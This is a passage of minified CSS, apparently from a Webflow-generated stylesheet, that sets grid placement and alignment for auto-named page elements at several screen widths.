2d9-57d4-8514-a099572307dd-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307df-780be21d,#w-node-e30a5fe3-225d-6b36-e7f4-9d25ea1f3ea6-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307e2-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307e5-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307e7-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307e9-780be21d,#w-node-_67bec70f-d0ac-2663-d531-3490541e6d91-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307ec-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307ef-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307f1-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307f3-780be21d,#w-node-e8888b44-31dd-a1c7-8bbc-19d6374bbc84-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307f6-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307f9-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307fb-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307fd-780be21d,#w-node-_244773c0-2671-14fc-71e4-073e808359c0-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230802-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230805-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230807-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230809-780be21d,#w-node-_1630852a-d1ff-a09b-1ca8-9734983267f4-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723080e-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230811-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230813-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230815-780be21d,#w-node-_8188b2bb-d167-f5e9-5e56-b6b299268cda-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723081a-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723081d-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723081f-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230821-780be21d,#w-node-_551bb14c-f821-4610-75d4-139b3387fe6e-780be21d{grid-area:span 1/span 1/span 1/span 1}#w-node-_543886bb-c714-c350-8f1c-d32610c5a1d2-392b8003{place-self:center}#w-node-d2135218-dccd-1128-a570-6a535746ec57-392b8003,#w-node-_2a7023d4-28a1-8a50-d5ce-af55e7dfc6ee-d096da3d,#w-node-_2a7023d4-28a1-8a50-d5ce-af55e7dfc6f6-d096da3d,#w-node-_2a7023d4-28a1-8a50-d5ce-af55e7dfc6fe-d096da3d,#w-node-_2a7023d4-28a1-8a50-d5ce-af55e7dfc706-d096da3d,#w-node-_2a7023d4-28a1-8a50-d5ce-af55e7dfc70e-d096da3d,#w-node-_2a7023d4-28a1-8a50-d5ce-af55e7dfc717-d096da3d,#w-node-_9dbc0a3e-1b75-c118-bf32-19869d74a1cd-82860711,#w-node-_9dbc0a3e-1b75-c118-bf32-19869d74a1cd-1164b3c3{grid-area:span 1/span 1/span 1/span 1}#w-node-_7f55bc97-9111-c3b7-e20d-3329a655fb96-f76d9db3{grid-area:span 1/span 1/span 1/span 1;justify-self:end}#w-node-e1e6c464-d089-fdb5-dc18-ad1315a20e76-d65e58ff{justify-self:start}#w-node-f48ebbff-e8fa-731c-68cc-00c7e1761fcf-d65e58ff{grid-area:span 2/span 1/span 2/span 1;justify-self:end}#w-node-_3163f342-c4d9-0330-d64d-43dcc16fd621-d65e58ff{justify-self:start}#w-node-_3163f342-c4d9-0330-d64d-43dcc16fd636-d65e58ff,#w-node-_3163f342-c4d9-0330-d64d-43dcc16fd63e-d65e58ff,#w-node-_3163f342-c4d9-0330-d64d-43dcc16fd647-d65e58ff,#w-node-_3163f342-c4d9-0330-d64d-43dcc16fd650-d65e58ff{grid-area:span 1/span 1/span 1/span 1}#w-node-_304cfe11-ef19-cd46-f024-b5f1f5c2630a-d65e58ff{justify-self:start}#w-node-_48f525f1-8cb9-389b-39ee-142acc7b5882-d65e58ff,#w-node-_150715e9-7881-a47f-8f23-0b6226ddda8a-f93f0390{grid-area:span 1/span 1/span 1/span 1}#w-node-ed49f5ce-5bbc-f9c1-5199-c9a6c08483b0-f7294b28{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-ed49f5ce-5bbc-f9c1-5199-c9a6c084841b-f7294b28,#w-node-ed49f5ce-5bbc-f9c1-5199-c9a6c084841d-f7294b28,#w-node-ed49f5ce-5bbc-f9c1-5199-c9a6c084841f-f7294b28,#w-node-ed49f5ce-5bbc-f9c1-5199-c9a6c0848421-f7294b28,#w-node-ed49f5ce-5bbc-f9c1-5199-c9a6c0848423-f7294b28,#w-node-ed49f5ce-5bbc-f9c1-5199-c9a6c0848433-f7294b28,#w-node-ed49f5ce-5bbc-f9c1-5199-c9a6c0848435-f7294b28,#w-node-ed49f5ce-5bbc-f9c1-5199-c9a6c0848437-f7294b28,#w-node-ed49f5ce-5bbc-f9c1-5199-c9a6c0848439-f7294b28,#w-node-ed49f5ce-5bbc-f9c1-5199-c9a6c084843b-f7294b28{justify-self:center}#w-node-_6e23ba10-2b69-c01b-3185-3565e31afb09-f7294b28{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-f7be741e-0518-fbca-cbbd-cbb2802c402f-f7294b28{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-f7be741e-0518-fbca-cbbd-cbb2802c40a9-f7294b28,#w-node-dcf44c99-fa0e-ac02-9f7c-7e9a8e3952d2-42f655d8,#w-node-_3e3965e8-1d3c-a045-bd42-4b3ca2f760d2-42f655d8,#w-node-_3e3965e8-1d3c-a045-bd42-4b3ca2f760da-42f655d8,#w-node-_3e3965e8-1d3c-a045-bd42-4b3ca2f760e2-42f655d8,#w-node-_3e3965e8-1d3c-a045-bd42-4b3ca2f760ea-42f655d8,#w-node-_3e3965e8-1d3c-a045-bd42-4b3ca2f760f2-42f655d8,#w-node-_3e3965e8-1d3c-a045-bd42-4b3ca2f760fb-42f655d8{grid-area:span 1/span 1/span 1/span 1}#w-node-a823c3ff-14b1-3515-7e5b-c3ea8bdea651-6dd83fca{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-a823c3ff-14b1-3515-7e5b-c3ea8bdea6bc-6dd83fca,#w-node-a823c3ff-14b1-3515-7e5b-c3ea8bdea6be-6dd83fca,#w-node-a823c3ff-14b1-3515-7e5b-c3ea8bdea6c0-6dd83fca,#w-node-a823c3ff-14b1-3515-7e5b-c3ea8bdea6c2-6dd83fca,#w-node-a823c3ff-14b1-3515-7e5b-c3ea8bdea6c4-6dd83fca,#w-node-a823c3ff-14b1-3515-7e5b-c3ea8bdea6d4-6dd83fca,#w-node-a823c3ff-14b1-3515-7e5b-c3ea8bdea6d6-6dd83fca,#w-node-a823c3ff-14b1-3515-7e5b-c3ea8bdea6d8-6dd83fca,#w-node-a823c3ff-14b1-3515-7e5b-c3ea8bdea6da-6dd83fca,#w-node-a823c3ff-14b1-3515-7e5b-c3ea8bdea6dc-6dd83fca{justify-self:center}#w-node-_68c26d5f-3f17-c9d3-2ac0-6bf7306bf293-6dd83fca{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-_68c26d5f-3f17-c9d3-2ac0-6bf7306bf30d-6dd83fca,#w-node-fdfa3f9f-00c5-113b-6159-39d90d77648e-563238e8,#w-node-fdfa3f9f-00c5-113b-6159-39d90d776496-563238e8,#w-node-fdfa3f9f-00c5-113b-6159-39d90d77649e-563238e8,#w-node-_0d1b77fd-6902-445e-ffe0-5ed6b709f008-563238e8,#w-node-_196746b8-779b-40af-f28f-f385a58bd8b2-563238e8,#w-node-_196746b8-779b-40af-f28f-f385a58bd8ba-563238e8,#w-node-_196746b8-779b-40af-f28f-f385a58bd8c2-563238e8,#w-node-_97890427-8e92-7d5e-f362-089249a9157e-563238e8,#w-node-_685e5a51-c337-824f-5079-4617e5514daa-563238e8,#w-node-cfa56368-3fdd-93f0-8422-75c889a76c98-563238e8,#w-node-ed816b27-58de-a950-fb36-99ca6c2f588e-563238e8,#w-node-ed816b27-58de-a950-fb36-99ca6c2f5898-563238e8,#w-node-ed816b27-58de-a950-fb36-99ca6c2f58a2-563238e8,#w-node-ed816b27-58de-a950-fb36-99ca6c2f58ac-563238e8,#w-node-ed816b27-58de-a950-fb36-99ca6c2f58b6-563238e8,#w-node-ed816b27-58de-a950-fb36-99ca6c2f58c0-563238e8,#w-node-_150715e9-7881-a47f-8f23-0b6226ddda8a-563238e8,#w-node-ed816b27-58de-a950-fb36-99ca6c2f588e-a3f1fd2d,#w-node-ed816b27-58de-a950-fb36-99ca6c2f5898-a3f1fd2d,#w-node-ed816b27-58de-a950-fb36-99ca6c2f58a2-a3f1fd2d,#w-node-ed816b27-58de-a950-fb36-99ca6c2f58ac-a3f1fd2d,#w-node-ed816b27-58de-a950-fb36-99ca6c2f58b6-a3f1fd2d,#w-node-ed816b27-58de-a950-fb36-99ca6c2f58c0-a3f1fd2d,#w-node-_150715e9-7881-a47f-8f23-0b6226ddda8a-a3f1fd2d{grid-area:span 1/span 1/span 1/span 1}#w-node-_5d49be10-4b7c-fc21-8feb-3dde55e47360-4411ac40{grid-area:1/2/2/3}#w-node-_5d49be10-4b7c-fc21-8feb-3dde55e4738b-4411ac40{grid-area:1/1/2/2}#w-node-_9e9258c7-0d43-3834-6c40-af31fa01fff3-4411ac40{grid-area:span 1/span 1/span 1/span 1}#w-node-_9e9258c7-0d43-3834-6c40-af31fa01fff4-4411ac40{grid-area:span 1/span 2/span 1/span 2}#w-node-_9e9258c7-0d43-3834-6c40-af31fa020007-4411ac40{align-self:start}#w-node-_9e9258c7-0d43-3834-6c40-af31fa020009-4411ac40,#w-node-e6193e11-38a0-ef95-4db5-6df00910c838-4411ac40{grid-area:span 1/span 1/span 1/span 1}#w-node-e6193e11-38a0-ef95-4db5-6df00910c839-4411ac40{grid-area:span 1/span 2/span 1/span 2}#w-node-e6193e11-38a0-ef95-4db5-6df00910c84c-4411ac40{align-self:start}#w-node-e6193e11-38a0-ef95-4db5-6df00910c84e-4411ac40,#w-node-_5d49be10-4b7c-fc21-8feb-3dde55e473f0-4411ac40,#w-node-c0dc7d6c-c0eb-c39e-004e-f48be91aca47-4411ac40,#w-node-_3aa5751a-da2d-e9cd-d251-a8318a669739-6afcfe5c,#w-node-bb113370-2cc1-0e80-d564-1cb829c2329b-6afcfe5c,#w-node-_42c7f81a-ee66-ffbe-07c0-945f42d325ff-6afcfe5c,#w-node-_3871f200-ad11-96f4-e919-c90802b38d64-6afcfe5c,#w-node-_0f607236-7e79-7b4b-9c9e-b4059f1c79e3-6afcfe5c,#w-node-c66e0cb2-ce1a-9188-b666-ddfaf77a917b-6afcfe5c,#w-node-_2483bfcb-c7b2-cabe-ab6e-3048624489e8-6afcfe5c,#w-node-_2483bfcb-c7b2-cabe-ab6e-304862448a3f-6afcfe5c,#w-node-e4675608-299f-b8f5-e675-2adb44b83955-6afcfe5c,#w-node-_2483bfcb-c7b2-cabe-ab6e-304862448a10-6afcfe5c,#w-node-_94595863-a842-a2ac-d84b-b8bdadddd852-6afcfe5c,#w-node-_2483bfcb-c7b2-cabe-ab6e-304862448a64-6afcfe5c{grid-area:span 1/span 1/span 1/span 1}#w-node-a466222e-7a2a-62c4-646e-4f69af363aa1-6afcfe5c{grid-area:span 2/span 1/span 2/span 1}#w-node-_2d2d47b4-05d4-0d3d-665a-fccebb66c857-217f7cc4,#w-node-bb113370-2cc1-0e80-d564-1cb829c2329b-217f7cc4,#w-node-_42c7f81a-ee66-ffbe-07c0-945f42d325ff-217f7cc4,#w-node-d5e61fbe-7e90-e48b-1373-107e43769b9b-217f7cc4,#w-node-_0f607236-7e79-7b4b-9c9e-b4059f1c79e3-217f7cc4,#w-node-c66e0cb2-ce1a-9188-b666-ddfaf77a917b-217f7cc4,#w-node-_2483bfcb-c7b2-cabe-ab6e-3048624489e8-217f7cc4,#w-node-_2483bfcb-c7b2-cabe-ab6e-304862448a3f-217f7cc4,#w-node-e4675608-299f-b8f5-e675-2adb44b83955-217f7cc4,#w-node-_2483bfcb-c7b2-cabe-ab6e-304862448a10-217f7cc4,#w-node-_94595863-a842-a2ac-d84b-b8bdadddd852-217f7cc4,#w-node-_2483bfcb-c7b2-cabe-ab6e-304862448a64-217f7cc4{grid-area:span 1/span 1/span 1/span 1}#w-node-a466222e-7a2a-62c4-646e-4f69af363aa1-217f7cc4{grid-area:span 2/span 1/span 2/span 1}#w-node-_2d2d47b4-05d4-0d3d-665a-fccebb66c857-aaf14bd0,#w-node-bb113370-2cc1-0e80-d564-1cb829c2329b-aaf14bd0,#w-node-_42c7f81a-ee66-ffbe-07c0-945f42d325ff-aaf14bd0,#w-node-d5e61fbe-7e90-e48b-1373-107e43769b9b-aaf14bd0,#w-node-_0f607236-7e79-7b4b-9c9e-b4059f1c79e3-aaf14bd0,#w-node-c66e0cb2-ce1a-9188-b666-ddfaf77a917b-aaf14bd0,#w-node-aa6e19c0-da27-85f4-6a84-330676f32531-aaf14bd0{grid-area:span 1/span 1/span 1/span 1}#w-node-a466222e-7a2a-62c4-646e-4f69af363aa1-aaf14bd0{grid-area:span 2/span 1/span 2/span 1}#w-node-_2d2d47b4-05d4-0d3d-665a-fccebb66c857-2d020ee4,#w-node-bb113370-2cc1-0e80-d564-1cb829c2329b-2d020ee4,#w-node-_42c7f81a-ee66-ffbe-07c0-945f42d325ff-2d020ee4,#w-node-d5e61fbe-7e90-e48b-1373-107e43769b9b-2d020ee4,#w-node-_0f607236-7e79-7b4b-9c9e-b4059f1c79e3-2d020ee4,#w-node-c66e0cb2-ce1a-9188-b666-ddfaf77a917b-2d020ee4{grid-area:span 1/span 1/span 1/span 1}#w-node-a466222e-7a2a-62c4-646e-4f69af363aa1-2d020ee4{grid-area:span 2/span 1/span 2/span 1}@media screen and (max-width:991px){#w-node-_0564a235-9a5b-3419-4a63-c402483a204c-483a203c{place-self:center}#w-node-_0d944856-489b-d785-2bed-f4b761e9e285-93d0184a{grid-area:2/1/3/2}#w-node-fd84339c-f1b1-fbe8-ff83-7478256d70f7-4023bf3d{justify-self:center}#w-node-fd84339c-f1b1-fbe8-ff83-7478256d7103-4023bf3d{order:-9999}#w-node-e16ab5a1-46ec-71fa-2d9a-9ace30dce788-4023bf3d,#w-node-c2655133-fbf1-50a4-e400-e7f905a97ff1-4023bf3d{grid-area:2/1/3/3}#w-node-_9054c9d7-0a4d-5753-bf52-6be8defde59d-38abcee5{justify-self:start}#w-node-d641fabf-266e-8799-6e68-d63aeabff2ad-0ce854f9{place-self:center}#w-node-_30a03709-6828-895a-258a-0c3cf1806a42-e4273416{justify-self:start}#w-node-a3bddb08-d788-62a3-551a-85b811cd0bf5-a8e465f9{grid-area:2/1/3/3}#w-node-_9b6c71c8-fc74-72a9-9490-f90629935774-03df4d61{justify-self:start}#w-node-_8212953a-4046-a060-bc3b-9bb35a71cd94-3171a343{grid-area:1/1/2/2}#w-node-c1f81214-fd11-5f33-e570-27296c623c4c-3171a343{place-self:center}#w-node-c0d3740a-017d-b059-93e3-6cb446e9503a-8fadd4d5,#w-node-_7f55bc97-9111-c3b7-e20d-3329a655fb96-682aa2b9,#w-node-a09ed171-093f-1abe-6fe1-166e788e4c60-36e48f63{justify-self:start}#w-node-ba2b5cc3-6ff2-3f88-d9f4-9730cfb9ecc1-d9449826{order:-9999;justify-self:center}#w-node-ba2b5cc3-6ff2-3f88-d9f4-9730cfb9ecd0-d9449826{order:9999;align-self:end}#w-node-_910b05c4-5fe0-e98a-1dc7-2912111ef4f5-860ecab0{justify-self:start}#w-node-_7c90af52-9c45-53a1-e512-bfb841b00321-41b0031c{justify-self:center}#w-node-_8212953a-4046-a060-bc3b-9bb35a71cd94-6d0ff8d7{grid-area:1/1/2/2}#w-node-_299f1c8b-866f-e168-4e2e-9f01e4e6c43c-6f21525e,#w-node-f72259e1-2a38-d1e1-d2c9-0b576891bae3-6f21525e{order:9999}#w-node-_1fe48621-62d9-57d4-8514-a099572305ea-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230604-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723060f-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723061a-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230625-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230630-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723063a-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230644-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723064e-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723065e-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230668-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230672-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723067c-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230686-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230690-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306a0-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306aa-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306b4-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306be-1f93a3a6,#w-node-_6078fbe9-8cdd-aca0-6b0b-5d0d42a10c29-1f93a3a6,#w-node-_3c7f9b80-6239-6196-a5e7-e8efd3f22835-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306ca-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306da-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306e4-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306ee-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306f8-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230702-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723070c-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723071c-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230726-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230730-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723073a-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723074a-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230754-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723075e-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230768-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230778-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230782-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230792-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723079c-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307a6-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307b0-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307ba-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307c4-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307ce-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307d8-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307e2-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307ec-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307f6-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230802-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723080e-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723081a-1f93a3a6{grid-area:span 1/span 4/span 1/span 4}#w-node-_89de90c9-2c13-2f98-28a5-1bd688dfc354-f9b7a475{place-self:center}#w-node-_67a57dad-324f-5c1d-504f-dcf29d12395e-298b1f8f{justify-self:center}#w-node-_16583b70-0027-df9d-8ff1-57304910ffd3-298b1f8f{place-self:center}#w-node-_67a57dad-324f-5c1d-504f-dcf29d12395e-3e313f6f{justify-self:center}#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fc64-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fc9e-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcab-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcb8-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcc4-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcd0-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcdc-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcef-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcfb-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd07-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd13-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd1f-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd2b-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd3e-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd4a-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd56-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd62-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd6e-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd7d-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd8c-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd9f-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdab-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdb7-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdc3-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdcf-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fddb-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdee-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdfa-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe06-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe12-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe25-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe31-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe3d-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe49-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe5c-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe68-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe7b-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe87-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe93-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe9f-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0feab-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0feb7-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fec3-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fecf-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fedb-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fee7-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fef3-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff01-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff0f-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff1d-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666514-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666534-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666541-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66654e-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66655b-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666568-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666574-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666580-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66658c-6d2e75dd,#w-node-_1fe48621-62d9-57d4-8514-a099572305ea-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230604-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723060f-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723061a-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230625-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230630-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723063a-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230644-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723064e-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723065e-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230668-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230672-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723067c-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230686-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230690-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306a0-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306aa-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306b4-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306be-780be21d,#w-node-_6078fbe9-8cdd-aca0-6b0b-5d0d42a10c29-780be21d,#w-node-_3c7f9b80-6239-6196-a5e7-e8efd3f22835-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306ca-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306da-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306e4-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306ee-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306f8-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230702-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723070c-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723071c-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230726-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230730-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723073a-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723074a-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230754-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723075e-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230768-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230778-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230782-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230792-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723079c-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307a6-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307b0-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307ba-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307c4-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307ce-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307d8-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307e2-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307ec-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307f6-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230802-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723080e-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723081a-780be21d{grid-area:span 1/span 4/span 1/span 4}#w-node-_7f55bc97-9111-c3b7-e20d-3329a655fb96-f76d9db3{justify-self:start}#w-node-_3163f342-c4d9-0330-d64d-43dcc16fd63e-d65e58ff{justify-self:stretch}#w-node-_9e9258c7-0d43-3834-6c40-af31fa020007-4411ac40,#w-node-e6193e11-38a0-ef95-4db5-6df00910c84c-4411ac40{place-self:center}}@media screen and (max-width:767px){#w-node-_2df08c9c-35d7-3ddb-fd33-35d31d970784-1d97077f{justify-self:center}#w-node-_0564a235-9a5b-3419-4a63-c402483a203c-483a203c{grid-area:span 1/span 1/span 1/span 1}#w-node-_0564a235-9a5b-3419-4a63-c402483a203d-483a203c{grid-area:2/1/3/2}#w-node-ec1858b0-7aa2-6ef2-7891-58e6b4ceb36d-6a9a68a8{grid-area:span 1/span 1/span 1/span 